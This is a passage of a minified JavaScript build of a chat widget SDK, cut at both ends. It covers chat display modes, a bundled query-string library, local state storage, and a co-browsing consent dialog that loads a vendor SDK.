event",this.stringifiedEventToChild),this.coolTimeout=null},ON)}catch(t){this.stringifiedEventToChild="",wn.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},wN=["event-from-parent","launch-config"];function NN(e,t,n,r,o,i){return re(),Ie("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,wN)}const tf=qt(TN,[["render",NN],["__scopeId","data-v-8421ebc7"]]),nf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Xi("script",{src:this.srcUrl})}}),AC="",CN={name:"ChatWebComp",components:{LynqChatWrapper:tf,CustomLazyLoader:nf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function SN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader"),a=Ge("lynq-chat-wrapper");return re(),Ie("div",{class:_t(i.styleClass)},[ce(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(re(),Pe(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Je("",!0)],2)}const AN=qt(CN,[["render",SN],["__scopeId","data-v-e2db9238"]]),xC="",Qo="SmartLynqWebComp(Component):",xN={name:"SmartLynqWebComp",components:{},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,agentToken:"",host:"",smartlynqScriptUrl:{type:String,default:null}},data(){return{isScriptLoaded:!1,isCssLoaded:!1,isScriptLoading:!1}},computed:{smartlynqUrl(){if(this.smartlynqScriptUrl)return this.smartlynqScriptUrl;const e=Qt(this.launchConfig,"api_base_url","");return e?`${e}/smartlynq.js`:null},smartlynqCssUrl(){return this.smartlynqUrl.replace(/\.js$/,".css")},styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}}},watch:{smartlynqUrl(e){if(e){this.loadSmartLynqScript();return}}},mounted(){this.loadSmartLynqScript()},methods:{async loadSmartLynqScript(){if(customElements.get("smart-lynq")){this.isScriptLoaded=!0;return}if(this.isScriptLoading||this.smartlynqUrl===null)return;if(document.querySelector(`script[src="${this.smartlynqUrl}"]`)){this.isScriptLoaded=!0;return}this.isScriptLoading=!0;try{await this.loadScript(this.smartlynqUrl),this.$nextTick(async()=>{for(;!this.$el.querySelector("smart-lynq");)await new Promise(t=>setTimeout(t,100));this.injectCssIntoShadowDom()}),this.isScriptLoaded=!0}catch(t){wn.error(Qo,"Failed to load SmartLynq script:",t)}finally{this.isScriptLoading=!1}},loadScript(e){return new Promise((t,n)=>{const r=document.createElement("script");r.src=e,r.async=!0,r.onload=t,r.onerror=n,document.head.appendChild(r)})},async injectCssIntoShadowDom(){try{const e=this.$el.querySelector("smart-lynq");if(!e||!e.shadowRoot){wn.warn(Qo,"SmartLynq shadow DOM not found, skipping CSS injection");return}if(e.shadowRoot.querySelector("style[data-smartlynq-global]"))return;const n=await fetch(this.smartlynqCssUrl);if(!n.ok){wn.warn(Qo,"Failed to fetch SmartLynq CSS, styles may not be complete");return}const r=await n.text(),o=document.createElement("style");o.setAttribute("data-smartlynq-global","true"),o.textContent=r,e.shadowRoot.appendChild(o)}catch(e){wn.warn(Qo,"Failed to inject SmartLynq CSS into shadow DOM:",e)}}}};function DN(e,t,n,r,o,i){const s=Ge("smart-lynq");return re(),Ie("div",{class:_t(i.styleClass)},[o.isScriptLoaded?(re(),Pe(s,{key:0,"agent-token":n.agentToken,host:n.host,opened:n.opened},null,8,["agent-token","host","opened"])):Je("",!0)],2)}const IN=qt(xN,[["render",DN],["__scopeId","data-v-7d2193ea"]]),PN={name:"ChatExternalElement",components:{CustomLazyLoader:nf},props:{eventToChild:null,rootElement:null,launchConfig:null,mountChat:!0},data(){return{lynqChatProps:null,lynqChatInstance:null}},computed:{webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}},mounted(){this.mountComponent()},watch:{eventToChild(e){this.lynqChatProps.eventToChild=e},mountChat(e,t){e!==t&&(e?this.mountComponent():(this.rootElement.innerHTML="",this.lynqChatProps=null,this.lynqChatInstance.unmount()))}},methods:{mountComponent(){const e=(Math.random()+1).toString(36).substring(7),t=co({eventToChild:this.eventToChild,launchConfig:this.launchConfig,key:e});this.lynqChatProps=t;const n=xc({render:()=>Xi(tf,t)});n.mount(this.rootElement),this.lynqChatInstance=n}}};function $N(e,t,n,r,o,i){const s=Ge("custom-lazy-loader");return re(),Pe(s,{"src-url":i.webcompUrl},null,8,["src-url"])}const RN=qt(PN,[["render",$N]]),Ws={WEB_COMPONENT:"web-component",IFRAME:"iframe"},DC="",FN={name:"App",components:{ChatButton:qw,ChatIframe:Qw,ChatExternalIframe:yN,ChatWebComp:AN,ChatExternalElement:RN,SmartLynqWebComp:IN},data(){return{opened:!1,url:"",eventToChild:{},mountChat:!0}},computed:{MODE_TYPE(){return{WEBCHAT_IFRAME_INTERNAL:"webchat_iframe_internal",WEBCHAT_IFRAME_EXTERNAL:"webchat_iframe_external",WEBCHAT_WEB_COMPONENT_INTERNAL:"webchat_web_component_internal",WEBCHAT_WEB_COMPONENT_EXTERNAL:"webchat_web_component_external",SMARTLYNQ:"smartlynq"}},mode(){return this.shouldLaunchSmartLynq?this.MODE_TYPE.SMARTLYNQ:this.hasExternalElement?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL:this.isWebComponent?this.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL:this.hasExternalIframe?this.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL:this.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL},shouldLaunchSmartLynq(){return this.product==="smartlynq"},hasExternalIframe(){return this.iframe!==null},locatedAtRight(){return Qt(this.bubble,"location","right")==="right"},isWebComponent(){return this.chatWrapper===Ws.WEB_COMPONENT},hasExternalElement(){return this.rootElement!==null&&this.isWebComponent},launchConfigForWebComp(){if(!this.url)return null;const e=new URL(this.url),t={};for(const[n,r]of e.searchParams.entries())t[n]=r;return t.api_base_url=e.origin,this.customAuthDomain&&(t.custom_auth_domain=this.customAuthDomain),t}},props:{theme:"",bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""},location:"right"}},iframe:null,rootElement:null,config:{type:Object,default:{skip_iframe_src:!1}},hoverText:null,segments:"",chatWrapper:{type:String,default:Ws.IFRAME},customAuthDomain:null,buttonVisibility:{type:Boolean,default:!0},product:{type:String,default:"webchat"},host:{type:String,default:""},smartlynqToken:{type:String,default:""}},mounted(){B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,e=>{this.url=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,({opened:e})=>{this.opened=e}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,e=>{if(this.isWebComponent)setTimeout(()=>{this.eventToChild=e},0);else if(this.$refs){let t=null;this.hasExternalIframe?t=this.$refs.externalFrame:t=this.$refs.childFrame,t&&!this.isWebComponent&&t.postMessage(e)}}),B.on(B.LISTEN_TO.SDK,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,e=>{this.mountChat=e})},methods:{onToggle(){B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.TOGGLE)}}},MN={key:0},VN={key:1,class:"aiq-chat-container"},LN={key:2,class:"aiq-chat-container"},jN={key:3,class:"aiq-chat-container"},BN={key:4,class:"aiq-chat-container"};function UN(e,t,n,r,o,i){const s=Ge("ChatExternalElement"),a=Ge("ChatButton"),l=Ge("ChatWebComp"),c=Ge("ChatExternalIframe"),f=Ge("ChatIframe"),u=Ge("SmartLynqWebComp");return i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_EXTERNAL?(re(),Ie("div",MN,[i.launchConfigForWebComp?(re(),Pe(s,{key:0,"mount-chat":o.mountChat,"root-element":n.rootElement,"event-to-child":o.eventToChild,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","root-element","event-to-child","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_WEB_COMPONENT_INTERNAL?(re(),Ie("div",VN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),i.launchConfigForWebComp?(re(),Pe(l,{key:0,"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp},null,8,["mount-chat","event-to-child","opened","right","launch-config"])):Je("",!0)])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_EXTERNAL?(re(),Ie("div",LN,[ce(c,{url:o.url,iframe:n.iframe,config:n.config,ref:"externalFrame"},null,8,["url","iframe","config"])])):i.mode===i.MODE_TYPE.WEBCHAT_IFRAME_INTERNAL?(re(),Ie("div",jN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(f,{url:o.url,opened:o.opened,ref:"childFrame",right:i.locatedAtRight},null,8,["url","opened","right"])])):i.mode===i.MODE_TYPE.SMARTLYNQ?(re(),Ie("div",BN,[ce(a,{disabled:!n.buttonVisibility,opened:o.opened,theme:n.theme,bubble:n.bubble,onToggle:i.onToggle,right:i.locatedAtRight,smartlynq:!0,"hover-text":n.hoverText},null,8,["disabled","opened","theme","bubble","onToggle","right","hover-text"]),ce(u,{"mount-chat":o.mountChat,"event-to-child":o.eventToChild,opened:o.opened,right:i.locatedAtRight,"launch-config":i.launchConfigForWebComp,"agent-token":n.smartlynqToken,host:n.host},null,8,["mount-chat","event-to-child","opened","right","launch-config","agent-token","host"])])):Je("",!0)}const rf=qt(FN,[["render",UN]]),of="%[a-f0-9]{2}",sf=new RegExp("("+of+")|([^%]+?)","gi"),af=new RegExp("("+of+")+","gi");function qs(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],qs(n),qs(r))}function kN(e){try{return decodeURIComponent(e)}catch{let t=e.match(sf)||[];for(let n=1;n<t.length;n++)e=qs(t,n).join(""),t=e.match(sf)||[];return e}}function HN(e){const t={"%FE%FF":"��","%FF%FE":"��"};let n=af.exec(e);for(;n;){try{t[n[0]]=decodeURIComponent(n[0])}catch{const o=kN(n[0]);o!==n[0]&&(t[n[0]]=o)}n=af.exec(e)}t["%C2"]="�";const r=Object.keys(t);for(const o of r)e=e.replace(new RegExp(o,"g"),t[o]);return e}function KN(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return HN(e)}}function lf(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const n=e.indexOf(t);return n===-1?[]:[e.slice(0,n),e.slice(n+t.length)]}function WN(e,t){const n={};if(Array.isArray(t))for(const r of t){const o=Object.getOwnPropertyDescriptor(e,r);o!=null&&o.enumerable&&Object.defineProperty(n,r,o)}else for(const r of Reflect.ownKeys(e)){const o=Object.getOwnPropertyDescriptor(e,r);if(o.enumerable){const i=e[r];t(r,i,e)&&Object.defineProperty(n,r,o)}}return n}const qN=e=>e==null,zN=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),zs=Symbol("encodeFragmentIdentifier");function GN(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[",o,"]"].join("")]:[...n,[Ee(t,e),"[",Ee(o,e),"]=",Ee(r,e)].join("")]};case"bracket":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),"[]"].join("")]:[...n,[Ee(t,e),"[]=",Ee(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,[Ee(t,e),":list="].join("")]:[...n,[Ee(t,e),":list=",Ee(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return n=>(r,o)=>o===void 0||e.skipNull&&o===null||e.skipEmptyString&&o===""?r:(o=o===null?"":o,r.length===0?[[Ee(n,e),t,Ee(o,e)].join("")]:[[r,Ee(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>r===void 0||e.skipNull&&r===null||e.skipEmptyString&&r===""?n:r===null?[...n,Ee(t,e)]:[...n,[Ee(t,e),"=",Ee(r,e)].join("")]}}function YN(e){let t;switch(e.arrayFormat){case"index":return(n,r,o)=>{if(t=/\[(\d*)]$/.exec(n),n=n.replace(/\[\d*]$/,""),!t){o[n]=r;return}o[n]===void 0&&(o[n]={}),o[n][t[1]]=r};case"bracket":return(n,r,o)=>{if(t=/(\[])$/.exec(n),n=n.replace(/\[]$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"colon-list-separator":return(n,r,o)=>{if(t=/(:list)$/.exec(n),n=n.replace(/:list$/,""),!t){o[n]=r;return}if(o[n]===void 0){o[n]=[r];return}o[n]=[...o[n],r]};case"comma":case"separator":return(n,r,o)=>{const i=typeof r=="string"&&r.includes(e.arrayFormatSeparator),s=typeof r=="string"&&!i&&Ct(r,e).includes(e.arrayFormatSeparator);r=s?Ct(r,e):r;const a=i||s?r.split(e.arrayFormatSeparator).map(l=>Ct(l,e)):r===null?r:Ct(r,e);o[n]=a};case"bracket-separator":return(n,r,o)=>{const i=/(\[])$/.test(n);if(n=n.replace(/\[]$/,""),!i){o[n]=r&&Ct(r,e);return}const s=r===null?[]:r.split(e.arrayFormatSeparator).map(a=>Ct(a,e));if(o[n]===void 0){o[n]=s;return}o[n]=[...o[n],...s]};default:return(n,r,o)=>{if(o[n]===void 0){o[n]=r;return}o[n]=[...[o[n]].flat(),r]}}}function cf(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function Ee(e,t){return t.encode?t.strict?zN(e):encodeURIComponent(e):e}function Ct(e,t){return t.decode?KN(e):e}function uf(e){return Array.isArray(e)?e.sort():typeof e=="object"?uf(Object.keys(e)).sort((t,n)=>Number(t)-Number(n)).map(t=>e[t]):e}function ff(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function QN(e){let t="";const n=e.indexOf("#");return n!==-1&&(t=e.slice(n)),t}function df(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function Gs(e){e=ff(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function Ys(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},cf(t.arrayFormatSeparator);const n=YN(t),r=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return r;for(const o of e.split("&")){if(o==="")continue;const i=t.decode?o.replace(/\+/g," "):o;let[s,a]=lf(i,"=");s===void 0&&(s=i),a=a===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:Ct(a,t),n(Ct(s,t),a,r)}for(const[o,i]of Object.entries(r))if(typeof i=="object"&&i!==null)for(const[s,a]of Object.entries(i))i[s]=df(a,t);else r[o]=df(i,t);return t.sort===!1?r:(t.sort===!0?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((o,i)=>{const s=r[i];return o[i]=s&&typeof s=="object"&&!Array.isArray(s)?uf(s):s,o},Object.create(null))}function pf(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},cf(t.arrayFormatSeparator);const n=s=>t.skipNull&&qN(e[s])||t.skipEmptyString&&e[s]==="",r=GN(t),o={};for(const[s,a]of Object.entries(e))n(s)||(o[s]=a);const i=Object.keys(o);return t.sort!==!1&&i.sort(t.sort),i.map(s=>{const a=e[s];return a===void 0?"":a===null?Ee(s,t):Array.isArray(a)?a.length===0&&t.arrayFormat==="bracket-separator"?Ee(s,t)+"[]":a.reduce(r(s),[]).join("&"):Ee(s,t)+"="+Ee(a,t)}).filter(s=>s.length>0).join("&")}function hf(e,t){var o;t={decode:!0,...t};let[n,r]=lf(e,"#");return n===void 0&&(n=e),{url:((o=n==null?void 0:n.split("?"))==null?void 0:o[0])??"",query:Ys(Gs(e),t),...t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:Ct(r,t)}:{}}}function mf(e,t){t={encode:!0,strict:!0,[zs]:!0,...t};const n=ff(e.url).split("?")[0]||"",r=Gs(e.url),o={...Ys(r,{sort:!1}),...e.query};let i=pf(o,t);i&&(i=`?${i}`);let s=QN(e.url);if(e.fragmentIdentifier){const a=new URL(n);a.hash=e.fragmentIdentifier,s=t[zs]?a.hash:`#${e.fragmentIdentifier}`}return`${n}${i}${s}`}function gf(e,t,n){n={parseFragmentIdentifier:!0,[zs]:!1,...n};const{url:r,query:o,fragmentIdentifier:i}=hf(e,n);return mf({url:r,query:WN(o,t),fragmentIdentifier:i},n)}function JN(e,t,n){const r=Array.isArray(t)?o=>!t.includes(o):(o,i)=>!t(o,i);return gf(e,r,n)}const ZN=Object.freeze(Object.defineProperty({__proto__:null,exclude:JN,extract:Gs,parse:Ys,parseUrl:hf,pick:gf,stringify:pf,stringifyUrl:mf},Symbol.toStringTag,{value:"Module"})),Qs={BUTTON_OPENED:{key:"button_opened",type:"boolean",defaultVal:!1},COBROWSE_STATE:{key:"cobrowse_state",type:"json",defaultVal:null,timeout:3e4},VIDEO_CALL_STATE:{key:"video_call_state",type:"json",defaultVal:null,timeout:3e4}},_f={IN_PROGRESS:"in_progress",END:"end"},vf="chat_service_storage",Ef=function(e,t){localStorage.setItem(`${vf}/${e.key}`,t)},bf=function(e,t=void 0){const n=localStorage.getItem(`${vf}/${e.key}`);return e.type==="boolean"?n==="true":e.type==="json"?JSON.parse(n):n===void 0?t:n},XN=function(e,t){return Ef(e,JSON.stringify({value:t,timestamp:Date.now()}))},yf=function(e){if(!e.timeout)throw new Error("timeout is required in getTimedOutValue()");const t=bf(e),n=t&&t.timestamp||0;return Date.now()-n<e.timeout?t.value:e.defaultVal},ge={set:Ef,get:bf,setTimedOutValue:XN,getTimedOutValue:yf,isRealtimeFeatureInProgress:function(){for(const e of[Qs.COBROWSE_STATE,Qs.VIDEO_CALL_STATE])if(yf(e)===_f.IN_PROGRESS)return!0;return!1},CACHED_FIELD:Qs,REALTIME_FEATURE_STATE:_f};function Of(){const e=document.createElement("div");function t(n,r,o,i){const s=`
      background: rgba(50, 50, 50, 0.4);
      position: fixed;
      z-index: 2147483647;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
    `,a=`
      color: #333;
      font-family: sans-serif; 
      line-height: 140%;
      position: fixed;
      padding: 25px;
      background: white;
      border-radius: 15px;
      z-index: 2147483647;
      top: 50px;
      left: 50%;
      width: 75%;
      max-width: 350px;
      transform: translateX(-50%);
      box-shadow: 0px 0px 15px #33333322;
    `,l=`
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
    `,c=`
      float: right;
      margin-top: 20px;
    `,f=`
      padding: 10px;
      border: none;
      background: transparent;
      cursor: pointer;
      color: #000 !important;
    `;return`
      <div
        role="dialog"
        aria-labelledby="cobrowse-consent-title"
        aria-describedby="cobrowse-consent-description"
        style="${s}"
      >
        <div class="cobrowse-dialog" style="${a}">
          <p class="cobrowse-consent-title" id="cobrowse-consent-title" style="${l}"><b>${n}</b></p>
          <p id="cobrowse-consent-description">${r}</p>
          <div style="${c}">
            <button type="button" class="cobrowse-button cobrowse-deny" style="${f}">${i}</button>
            <button type="button" class="cobrowse-button cobrowse-allow" style="${f}">
              <b>${o}</b>
            </button>
          </div>
        </div>
      </div>
    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:zt,createAnalyticsEventMessage:eC}=B,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Tf={cobrowse_intialized:!1},jr=100,tC=2e3,wf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Jo=Bs();class nC{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:f=null,app_iframe:u=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:E=null,hover_text_on_button:m=null,segments:R=[],chat_wrapper:$=Ws.IFRAME,custom_auth_domain:x=null,locale:y=null,chat_theme:H=null,theme_id:F=null,saml_idp_initiated_url:D=null,product:j="webchat",smartlynq_token:k=""}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.product=j,this.smartlynq_token=k,this.hover_text_on_button=m,this.segments=R,this.profile=E,this.aiq_code=l,this.use_sso=c,this.access_token=f,this.app_iframe=u,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=$,this.custom_auth_domain=x,this.locale=y,this.chat_theme=H,this.theme_id=F,this.saml_idp_initiated_url=D,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=xc(rf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host,smartlynqToken:this.smartlynq_token}),this.app.mount("#aiq_chat_app"),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||ge.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Qt(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&ge.setTimedOutValue(ge.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Tf.cobrowse_intialized)return;(function(i,s,a,l,c,f){l=new Promise(function(u){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,f=document.getElementsByTagName(s)[0],f.parentNode.insertBefore(c,f),c.onload=function(){u(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new Of().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new Of().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const c=l.state();c==="active"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Tf.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Qt(this.chat_theme,"primary"),i.secondary_color=Qt(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${ZN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){ge.set(ge.CACHED_FIELD.BUTTON_OPENED,t),B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("analytics",eC(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=ge.get(ge.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=jr){return new Promise(o=>{const 